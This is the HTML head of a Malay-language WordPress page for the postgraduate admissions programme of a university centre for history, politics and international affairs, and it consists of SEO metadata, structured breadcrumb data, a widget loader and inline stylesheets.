

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/
body_size: 55493
content:
<!DOCTYPE html>
<!-- WP UKMTheme v-2017.20251204 oleh Jamaludin Rajalu -->
<html dir="ltr" lang="ms-MY" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ukm.my/sphea/xmlrpc.php">
<title>Pascasiswazah | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</title>
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','SWuNHP8Wd31426148205');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Di PPSPS, pelajar boleh melanjutkan pengajian mereka sama ada dalam program kerja kursus atau program penyelidikan. Untuk pilihan yang pertama, pelajar ditawarkan kursus wajib penting untuk perkembangan akademik mereka, dan memilih daripada kursus elektif yang disesuaikan mengikut keperluan dan kepentingan pelajar. Kami menawarkan empat Sarjana secara kursus dan sejumlah enam ijazah pascasiswazah secara penyelidikan. Pengajian" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VGxb6qJLILwJNafIdh8sLnCyOocxZVsIFAKTukTC4os" />
	<link rel="canonical" href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ms_MY" />
		<meta property="og:site_name" content="Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pascasiswazah | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa" />
		<meta property="og:description" content="Di PPSPS, pelajar boleh melanjutkan pengajian mereka sama ada dalam program kerja kursus atau program penyelidikan. Untuk pilihan yang pertama, pelajar ditawarkan kursus wajib penting untuk perkembangan akademik mereka, dan memilih daripada kursus elektif yang disesuaikan mengikut keperluan dan kepentingan pelajar. Kami menawarkan empat Sarjana secara kursus dan sejumlah enam ijazah pascasiswazah secara penyelidikan. Pengajian" />
		<meta property="og:url" content="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/" />
		<meta property="article:published_time" content="2015-07-08T06:58:28+00:00" />
		<meta property="article:modified_time" content="2022-09-07T07:24:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pascasiswazah | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa" />
		<meta name="twitter:description" content="Di PPSPS, pelajar boleh melanjutkan pengajian mereka sama ada dalam program kerja kursus atau program penyelidikan. Untuk pilihan yang pertama, pelajar ditawarkan kursus wajib penting untuk perkembangan akademik mereka, dan memilih daripada kursus elektif yang disesuaikan mengikut keperluan dan kepentingan pelajar. Kami menawarkan empat Sarjana secara kursus dan sejumlah enam ijazah pascasiswazah secara penyelidikan. Pengajian" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea#listItem","position":1,"name":"Home","item":"https:\/\/www.ukm.my\/sphea","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/#listItem","name":"PROGRAM"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/#listItem","position":2,"name":"PROGRAM","item":"https:\/\/www.ukm.my\/sphea\/program\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/#listItem","name":"Kemasukan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/#listItem","position":3,"name":"Kemasukan","item":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/#listItem","name":"Pascasiswazah"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/#listItem","name":"PROGRAM"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/#listItem","position":4,"name":"Pascasiswazah","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/#listItem","name":"Kemasukan"}}]},{"@type":"Organization","@id":"https:\/\/www.ukm.my\/sphea\/#organization","name":"Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","url":"https:\/\/www.ukm.my\/sphea\/"},{"@type":"WebPage","@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/#webpage","url":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/","name":"Pascasiswazah | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","description":"Di PPSPS, pelajar boleh melanjutkan pengajian mereka sama ada dalam program kerja kursus atau program penyelidikan. Untuk pilihan yang pertama, pelajar ditawarkan kursus wajib penting untuk perkembangan akademik mereka, dan memilih daripada kursus elektif yang disesuaikan mengikut keperluan dan kepentingan pelajar. Kami menawarkan empat Sarjana secara kursus dan sejumlah enam ijazah pascasiswazah secara penyelidikan. Pengajian","inLanguage":"ms-MY","isPartOf":{"@id":"https:\/\/www.ukm.my\/sphea\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukm.my\/sphea\/program\/kemasukan\/pascasiswazah\/#breadcrumblist"},"datePublished":"2015-07-08T14:58:28+08:00","dateModified":"2022-09-07T15:24:18+08:00"},{"@type":"WebSite","@id":"https:\/\/www.ukm.my\/sphea\/#website","url":"https:\/\/www.ukm.my\/sphea\/","name":"Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","inLanguage":"ms-MY","publisher":{"@id":"https:\/\/www.ukm.my\/sphea\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.ukm.my/sphea/program/kemasukan/pascasiswazah/" hreflang="ms" />
<link rel="alternate" href="https://www.ukm.my/sphea/en/programmes/study-with-us/postgraduate/" hreflang="en" />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukm.my/sphea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fsphea%2Fprogram%2Fkemasukan%2Fpascasiswazah%2F&#038;lang=ms&__ncforminfo=7M-3YHepeFdEsN_AMJrFIIK_-o_IEH4rjFXsJ0PWKAk68qw4K03F-zlK31ffFFk82qZBCiF9RZNVNVGZ9NKYCvWssATXg-p-" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukm.my/sphea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fsphea%2Fprogram%2Fkemasukan%2Fpascasiswazah%2F&#038;format=xml&#038;lang=ms&__ncforminfo=7M-3YHepeFdEsN_AMJrFIIK_-o_IEH4rYzwVZhMNtMfCTvD7Rh7XcATuqc51OEv3zyU29dc3cCbO8_3-Yj6duOutawxST3iD3CnkFZwh7qM=" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #007bff;--wp--preset--color--secondary: #6c757d;--wp--preset--color--success: #28a745;--wp--preset--color--danger: #dc3545;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #17a2b8;--wp--preset--color--light: #f8f9fa;--wp--preset--color--dark: #343a40;--wp--preset--color--background: #f0f0f0;--wp--preset--color--text: #333333;--wp--preset--color--link: #007bff;--wp--preset--color--link-hover: #0056b3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: linear-gradient(135deg, #007bff 0%, #003366 100%);--wp--preset--gradient--secondary-gradient: linear-gradient(135deg, #6c757d 0%, #343a40 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--xx-large: 32px;--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--serif: Georgia, serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: 8px;--wp--custom--spacing--medium: 16px;--wp--custom--spacing--large: 32px;}.wp-block-heading{--wp--preset--font-size--h-1: 36px;--wp--preset--font-size--h-2: 30px;--wp--preset--font-size--h-3: 24px;--wp--preset--font-size--h-4: 20px;--wp--preset--font-size--h-5: 18px;--wp--preset--font-size--h-6: 16px;}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--link);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--link-hover);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-danger-color{color: var(--wp--preset--color--danger) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-link-hover-color{color: var(--wp--preset--color--link-hover) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-danger-background-color{background-color: var(--wp--preset--color--danger) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-link-hover-background-color{background-color: var(--wp--preset--color--link-hover) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-danger-border-color{border-color: var(--wp--preset--color--danger) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-link-hover-border-color{border-color: var(--wp--preset--color--link-hover) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-secondary-gradient-gradient-background{background: var(--wp--preset--gradient--secondary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.wp-block-heading.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.wp-block-heading.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.wp-block-heading.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.wp-block-heading.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.wp-block-heading.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.wp-block-heading.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='google-language-translator-css' href='https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='uikit-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/css/uikit.min.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.css?ver=2017.20251204' type='text/css' media='all' />
